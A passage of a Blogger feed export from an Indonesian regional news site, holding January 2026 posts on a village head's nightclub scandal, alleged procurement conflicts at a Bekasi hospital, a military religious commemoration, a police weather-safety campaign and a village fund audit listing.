menjadi alarm keras bagi Pemerintah Kabupaten Muratara agar lebih selektif dan ketat dalam membina para kepala desa. Jabatan adalah amanah, bukan fasilitas untuk berfoya-foya tanpa batasan etika.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E(\u003Cb\u003EA_M\u003C\/b\u003E\/\u003Cb\u003EPrima\u003C\/b\u003E)\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/6493753037222429565\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/moralitas-pimpinan-desa-remban.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/6493753037222429565"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/6493753037222429565"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/moralitas-pimpinan-desa-remban.html","title":"Muruah Desa Terinjak: Oknum Kades Remban Terekam Teler di Kelab Malam,Warga Muratara Menanti Ketegasan Bupati"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjp_irw-OAwLC2dLRMrh0fCCRCMPCzJcjhT7IweZOM-jMN2Eq3ofhX40LyLyhkd3Kz2RuqtCslX5hy0RUwnQEHWvv1HJ8-1qJk84XVAz1uJYP8QG3fbzDMXq-_rvfS58YSxX9_Q93hXpKjWoN5SCMYWL2YigDSx-DeH532BB3J5SWgZYWb6E_e0pHGyBMX6=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-8015287114584097205"},"published":{"$t":"2026-01-21T06:19:45.591-08:00"},"updated":{"$t":"2026-01-21T06:20:00.227-08:00"},"title":{"type":"text","$t":"Koperasi Internal RSUD Cabang Bungin Jadi Vendor Penyedia Pengadaan, LSM Nilai Ada Konflik Kepentingan dan Unsur Korupsi"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi0I6IK3rZht0mQ09JM0vCTKHOvYTi3cehwgi96vQzE5vcoQ4Fztp2L2f9MJ7aOBaDFNXvOULy-mGgpY5uuEqHSk7BfKw-lVymuKCQ5KgylrolMposRwWmYoiVageZWN_hgElPk6apMzQSF48veLH3Mba_vRC98nll1RvRXLxS5AkrTqMRrChp2pUvvtXpf\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi0I6IK3rZht0mQ09JM0vCTKHOvYTi3cehwgi96vQzE5vcoQ4Fztp2L2f9MJ7aOBaDFNXvOULy-mGgpY5uuEqHSk7BfKw-lVymuKCQ5KgylrolMposRwWmYoiVageZWN_hgElPk6apMzQSF48veLH3Mba_vRC98nll1RvRXLxS5AkrTqMRrChp2pUvvtXpf\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EKoperasi Internal RSUD Cabang Bungin Jadi Vendor Penyedia Pengadaan, LSM Nilai Ada Konflik Kepentingan dan Unsur Korupsi\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKab.Bekasi, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EPraktik pengadaan barang dan jasa di RSUD Cabang Bungin, Kabupaten Bekasi, menuai sorotan serius dari publik. Lembaga Swadaya Masyarakat (LSM) Komite Masyarakat Peduli Indonesia (KOMPI) bersama LSM JAMWAS (Jaringan Masyarakat Anti Korupsi) Indonesia mengungkap dugaan konflik kepentingan dalam keterlibatan Koperasi Rusa Berlian, koperasi internal RSUD Cabang Bungin, sebagai penyedia barang dan jasa di lingkungan rumah sakit tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKoperasi Rusa Berlian diduga aktif menjadi vendor pengadaan sejak tahun anggaran 2024 hingga 2025 dengan nilai pagu anggaran mencapai ratusan juta rupiah. Keterlibatan koperasi internal ini dinilai janggal karena struktur kepengurusannya melekat langsung dengan pejabat dan pegawai aktif RSUD Cabang Bungin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan data yang dihimpun, Direktur RSUD Cabang Bungin, Dr. Erni Herdiani, tercatat sebagai Ketua Dewan Pengawas Koperasi Rusa Berlian, sementara Ketua Koperasi, Drg. Yunita Ambarwati, merupakan pegawai aktif RSUD Cabang Bungin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKondisi tersebut dinilai menciptakan konflik kepentingan struktural dalam proses pengadaan barang dan jasa pemerintah.\u003C\/div\u003E\u003Cdiv\u003EKetua Umum LSM Komite Masyarakat Peduli Indonesia (KOMPI), Ergat Bustomy, menegaskan bahwa praktik tersebut tidak dapat ditoleransi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Koperasi yang dikendalikan pejabat RSUD lalu dijadikan penyedia barang dan jasa di institusi yang sama adalah pelanggaran prinsip pengadaan. Ini bukan sekadar persoalan etika, tetapi indikasi kuat penyalahgunaan kewenangan,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua Umum LSM JAMWAS (Jaringan Masyarakat Anti Korupsi) Indonesia, Ediyanto, S.H., menyebut praktik tersebut sebagai pola klasik yang kerap menjadi pintu masuk tindak pidana korupsi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Pejabat berada di dua posisi sekaligus, sebagai pengendali anggaran dan pihak yang diuntungkan. Ini konflik kepentingan terbuka dan berpotensi menimbulkan kerugian keuangan negara,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKoperasi Rusa Berlian diketahui dibentuk berdasarkan Surat Kementerian Hukum dan HAM Nomor AHU-0002631.AH.01.38 Tahun 2024 serta Akta Notaris Nomor 20 tanggal 30 Agustus 2024 yang dibuat oleh Notaris Achmad Muharam, M.Kn.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun dalam praktiknya, koperasi tersebut diduga terlibat langsung dalam berbagai pengadaan, di antaranya alat pemadam api ringan (APAR), peralatan komputer, alat kantor, alat laboratorium, pompa air submersible, kompresor, mebeler, dan kebutuhan operasional lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDugaan ini semakin menguat setelah dibahas dalam rapat audiensi bersama Komisi IV DPRD Kabupaten Bekasi pada 20 Januari 2026. Dalam forum tersebut, Ketua Komisi IV DPRD Kabupaten Bekasi, Martina Ningsih, bersama Sekretaris Komisi IV, Yusuf Fatullah Fajri, menegaskan bahwa koperasi internal RSUD dilarang menjadi penyedia barang dan jasa karena bertentangan dengan ketentuan perundang-undangan.\u003C\/div\u003E\u003Cdiv\u003EKomisi IV DPRD menilai praktik tersebut sebagai pelanggaran serius yang mengandung konflik kepentingan struktural dan berpotensi menjadi tindak pidana korupsi dalam pengadaan barang dan jasa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELSM Komite Masyarakat Peduli Indonesia (KOMPI) dan LSM JAMWAS menegaskan bahwa persoalan ini tidak boleh diselesaikan sebatas klarifikasi atau sanksi administratif. Kedua lembaga memastikan akan melaporkan kasus ini secara resmi ke Kejaksaan Negeri Kabupaten Bekasi, lengkap dengan dasar hukum, konstruksi pasal, serta permintaan audit dan penelusuran menyeluruh.\u003C\/div\u003E\u003Cdiv\u003ESalah satu fokus utama laporan adalah asal-usul modal koperasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami ingin mengetahui dari mana modal koperasi berasal, bagaimana modal kerja pengadaan dibentuk, dan ke mana keuntungan mengalir. Jika ada keterkaitan dengan jabatan atau fasilitas negara, maka unsur pidananya sangat jelas,” tegas Ediyanto.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut KOMPI dan JAMWAS, penelusuran menyeluruh diperlukan untuk memastikan tata kelola pengadaan di RSUD Cabang Bungin berjalan sesuai prinsip transparansi, akuntabilitas, dan bebas konflik kepentingan, serta untuk mencegah praktik korupsi di sektor pelayanan kesehatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E(\u003Cb\u003EMulis\u003C\/b\u003E)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/8015287114584097205\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/koperasi-internal-rsud-cabang-bungin.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/8015287114584097205"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/8015287114584097205"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/koperasi-internal-rsud-cabang-bungin.html","title":"Koperasi Internal RSUD Cabang Bungin Jadi Vendor Penyedia Pengadaan, LSM Nilai Ada Konflik Kepentingan dan Unsur Korupsi"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi0I6IK3rZht0mQ09JM0vCTKHOvYTi3cehwgi96vQzE5vcoQ4Fztp2L2f9MJ7aOBaDFNXvOULy-mGgpY5uuEqHSk7BfKw-lVymuKCQ5KgylrolMposRwWmYoiVageZWN_hgElPk6apMzQSF48veLH3Mba_vRC98nll1RvRXLxS5AkrTqMRrChp2pUvvtXpf=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-6488943226745564923"},"published":{"$t":"2026-01-21T03:02:33.669-08:00"},"updated":{"$t":"2026-01-21T03:04:37.130-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daerah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNI"}],"title":{"type":"text","$t":"Teladani Akhlak Nabi Muhammad SAW, Kodim 1208\/Sambas Gelar Peringatan Isra’ Mi’raj 1447 H"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgA5nPVIJ-98HSxIoiDlGbaUNSz8YDKt0od6l9tQ9OTayhDXTMHmxkCdMbAmgmrN0XumOrlHWxSt24ps5NmkVXK8RZD4w1E-bVcT4nrOk25ipf-SFe66qFWmdK5Wn05ikDw10VkTNK7JQZWBOV7buEFzV_kRDKb2e4EjKPMOzasSBqEdULh_wUHytukO3Wr\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgA5nPVIJ-98HSxIoiDlGbaUNSz8YDKt0od6l9tQ9OTayhDXTMHmxkCdMbAmgmrN0XumOrlHWxSt24ps5NmkVXK8RZD4w1E-bVcT4nrOk25ipf-SFe66qFWmdK5Wn05ikDw10VkTNK7JQZWBOV7buEFzV_kRDKb2e4EjKPMOzasSBqEdULh_wUHytukO3Wr\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003ETeladani Akhlak Nabi Muhammad SAW, Kodim 1208\/Sambas Gelar Peringatan Isra’ Mi’raj 1447 H\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003ESambas\u003C\/i\u003E, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EKodim 1208\/Sambas menggelar peringatan Isra’ Mi’raj Nabi Muhammad SAW 1447 Hijriah dengan penuh khidmat dan sederhana, bertempat di Masjid Mujahidin Makodim 1208\/Sambas, Kabupaten Sambas, Kalimantan Barat, pada Rabu (21\/01\/26).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan peringatan Isra’ Mi’raj ini mengusung tema “Membentuk Karakter Yang Prima Guna Menuju Indonesia Maju”. Acara diikuti oleh Dandim 1208\/Sambas, para Perwira Staf, Danramil jajaran, anggota TNI, Kodim 1208\/Sambas, Persit KCK LII Kodim 1208\/Sambas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam sambutannya, Dandim 1208\/Sambas Letkol Inf Dwiyanto Kusumo M. A. P menyampaikan bahwa peringatan Isra’ Mi’raj merupakan momentum penting bagi seluruh prajurit dan keluarga besar Kodim 1208\/Sambas untuk meneladani akhlak Nabi Muhammad SAW dalam kehidupan sehari-hari, baik dalam pelaksanaan tugas maupun dalam bermasyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Peristiwa Isra’ Mi’raj mengajarkan kepada kita tentang pentingnya keimanan, kedisiplinan, serta ketaatan kepada Allah SWT. Nilai-nilai tersebut harus tercermin dalam sikap dan perilaku prajurit TNI AD sebagai aparat teritorial yang selalu dekat dengan rakyat,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAcara dilanjutkan dengan tausiyah agama yang disampaikan Ustadz Dony dan mengulas hikmah Isra’ Mi’raj Nabi Muhammad SAW, khususnya tentang perintah shalat lima waktu sebagai pondasi utama dalam membentuk pribadi yang berakhlak mulia, jujur, dan bertanggung jawab.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui peringatan Isra’ Mi’raj ini, diharapkan seluruh personel Kodim 1208\/Sambas dapat semakin meningkatkan kualitas iman dan takwa, serta mampu mengimplementasikan nilai-nilai keteladanan Nabi Muhammad SAW dalam mendukung pelaksanaan tugas pokok TNI AD di wilayah binaan.(*)\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/6488943226745564923\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/teladani-akhlak-nabi-muhammad-saw-kodim.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/6488943226745564923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/6488943226745564923"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/teladani-akhlak-nabi-muhammad-saw-kodim.html","title":"Teladani Akhlak Nabi Muhammad SAW, Kodim 1208\/Sambas Gelar Peringatan Isra’ Mi’raj 1447 H"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgA5nPVIJ-98HSxIoiDlGbaUNSz8YDKt0od6l9tQ9OTayhDXTMHmxkCdMbAmgmrN0XumOrlHWxSt24ps5NmkVXK8RZD4w1E-bVcT4nrOk25ipf-SFe66qFWmdK5Wn05ikDw10VkTNK7JQZWBOV7buEFzV_kRDKb2e4EjKPMOzasSBqEdULh_wUHytukO3Wr=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-7797530622892280374"},"published":{"$t":"2026-01-21T02:58:44.034-08:00"},"updated":{"$t":"2026-01-21T03:04:17.965-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daerah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Ditpolairud Polda NTB Laksanakan Himbauan Keselamatan Antisipasi Cuaca Ekstrem dan Bibit Siklon Tropis"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDEEB9L1Ggi1BQ0Rz3v6kFmFw3oSG9zJFQR6uc_pJ3WC9VLSHXt9Lojy2_khoSYZhDW4KeeLhqnMahKn1yw94wyP5ML_M3dn0pTaltN_mB02_iNDC7DcImf9OPHzitbS-CgOwtT0kR2hhKoZR2ZV0BQx7l2g-I7vfRiwNi7c4FfmnJwC15aEkjqy5NW2PH\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDEEB9L1Ggi1BQ0Rz3v6kFmFw3oSG9zJFQR6uc_pJ3WC9VLSHXt9Lojy2_khoSYZhDW4KeeLhqnMahKn1yw94wyP5ML_M3dn0pTaltN_mB02_iNDC7DcImf9OPHzitbS-CgOwtT0kR2hhKoZR2ZV0BQx7l2g-I7vfRiwNi7c4FfmnJwC15aEkjqy5NW2PH\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EDitpolairud Polda NTB Laksanakan Himbauan Keselamatan Antisipasi Cuaca Ekstrem dan Bibit Siklon Tropis\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ENTB, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam rangka mengantisipasi dampak cuaca ekstrem dan munculnya bibit siklon tropis yang sedang terjadi di wilayah Nusa Tenggara Barat, Direktorat Kepolisian Perairan dan Udara (Ditpolairud) Polda NTB melaksanakan kegiatan himbauan keselamatan kepada masyarakat nelayan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan tersebut bertujuan untuk meningkatkan kewaspadaan dan keselamatan nelayan saat melaksanakan aktivitas melaut, mengingat kondisi cuaca yang tidak menentu berpotensi menimbulkan gelombang tinggi, angin kencang, serta hujan lebat yang dapat membahayakan keselamatan jiwa dan harta benda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDirektur Polairud Polda NTB, Kombes Pol Boyke F.S. Samola, S.I.K., M.H., memerintahkan seluruh personel Ditpolairud beserta jajaran untuk aktif melaksanakan himbauan keselamatan kepada masyarakat pesisir dan nelayan. Personel di lapangan memberikan edukasi agar nelayan selalu memperhatikan informasi cuaca dari instansi terkait, melengkapi alat keselamatan pelayaran, serta tidak memaksakan diri melaut apabila kondisi cuaca tidak memungkinkan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Ditpolairud Polda NTB juga mengingatkan agar nelayan segera melaporkan kepada pihak kepolisian apabila terjadi keadaan darurat di laut, sehingga dapat segera dilakukan upaya pertolongan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan adanya kegiatan ini, diharapkan masyarakat nelayan semakin sadar akan pentingnya keselamatan dan mampu meminimalisir risiko kecelakaan laut akibat cuaca ekstrem. (*)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/7797530622892280374\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/ditpolairud-polda-ntb-laksanakan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/7797530622892280374"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/7797530622892280374"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/ditpolairud-polda-ntb-laksanakan.html","title":"Ditpolairud Polda NTB Laksanakan Himbauan Keselamatan Antisipasi Cuaca Ekstrem dan Bibit Siklon Tropis"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDEEB9L1Ggi1BQ0Rz3v6kFmFw3oSG9zJFQR6uc_pJ3WC9VLSHXt9Lojy2_khoSYZhDW4KeeLhqnMahKn1yw94wyP5ML_M3dn0pTaltN_mB02_iNDC7DcImf9OPHzitbS-CgOwtT0kR2hhKoZR2ZV0BQx7l2g-I7vfRiwNi7c4FfmnJwC15aEkjqy5NW2PH=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-2667552751800224028"},"published":{"$t":"2026-01-21T02:51:20.840-08:00"},"updated":{"$t":"2026-01-21T02:53:14.372-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"terkait Korupsi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Bedah Audit 2018-2025: Saatnya Warga Sumbermanjing Wetan Berhenti Jadi Penonton di Tengah Pesta Anggaran Desa"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXjzk0Zp3ZDn48dtkcWa0hIA0E7zbuJPxnYS5YL0V910JSlYrTs7JzRSxs14W_2ahYoSrNCBL5HG8JSsQRtP6fjNmsBo6_qOWUE80ssongXNK0uxmIU2fPxv3l7W-E_-P8qKC2GyQ5vjBsR5ibWbfrBVXK3IPIYqT4xacvZW1PlgVfUNcMF3vijVYp67AY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXjzk0Zp3ZDn48dtkcWa0hIA0E7zbuJPxnYS5YL0V910JSlYrTs7JzRSxs14W_2ahYoSrNCBL5HG8JSsQRtP6fjNmsBo6_qOWUE80ssongXNK0uxmIU2fPxv3l7W-E_-P8qKC2GyQ5vjBsR5ibWbfrBVXK3IPIYqT4xacvZW1PlgVfUNcMF3vijVYp67AY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EBedah Audit 2018-2025: Saatnya Warga Sumbermanjing Wetan Berhenti Jadi Penonton di Tengah Pesta Anggaran Desa\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMALANG, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E21 Januari 2026. Sehubungan dengan aspirasi masyarakat akan keterbukaan informasi publik, berikut dirilis data audit internal mengenai penyaluran Dana Desa (DD) Sumbermanjing Wetan dari tahun 2018 hingga 2025. Publikasi ini bertujuan agar setiap warga mengetahui secara terperinci ke mana perginya uang negara, karena setiap sen anggaran adalah milik rakyat, bukan milik sekelompok orang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerikut adalah rincian item per item dari dokumen laporan:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETAHUN ANGGARAN 2025 (Status: MANDIRI)- Total Anggaran: Rp930.668.000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Infrastruktur Jalan: Rabat Beton Dusun Krajan 100m x 3m (Rp40.557.270); Rabat Beton Dusun Tlogosari 130m x 2m (Rp34.838.180); Hotmix Dusun Tlogosari 200m x 3m (Rp118.562.721); Hotmix Dusun Tlogosari 210m x 3m (Rp69.233.728); Hotmix Dusun Krajan 330m x 2,7m (Rp164.770.116).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Kesehatan: Gedung Posyandu RW 02 (Rp82.400.000); Penyelenggaraan Posyandu (Rp32.045.000); Pelatihan Kesehatan 45 orang (Rp1.500.000).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Pendidikan \u0026amp; Sosial: Insentif Guru Ngaji (Rp13.500.000); Insentif Guru TK (Rp1.500.000); Bedah Rumah P. Mesiran RT 14 (Rp10.000.000); Bedah Rumah B. Suprap RT 13 (Rp10.000.000); BLT-DD 11 KK 